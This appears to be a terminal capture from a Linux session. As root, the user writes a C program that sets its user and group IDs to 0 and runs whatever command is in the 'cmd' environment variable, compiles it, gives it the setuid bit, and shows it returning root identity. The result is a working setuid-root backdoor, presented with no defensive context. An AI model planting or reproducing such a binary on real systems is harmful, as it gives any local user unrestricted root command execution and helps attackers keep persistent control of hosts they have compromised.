 root@i-v0nrmv9j:/home/user1# cat cmd.c
#include <stdio.h>
#include <stdlib.h>
void main(){
 setuid(0);
 setgid(0);

 char *env;
 env = getenv("cmd");
 system(env);
}
root@i-v0nrmv9j:/home/user1# gcc cmd.c -o cmd_c
root@i-v0nrmv9j:/home/user1# chmod u+s cmd_c
root@i-v0nrmv9j:/home/user1# export cmd=id
root@i-v0nrmv9j:/home/user1# ./cmd_c
uid=0(root) gid=0(root) groups=0(root)
root@i-v0nrmv9j:/home/user1#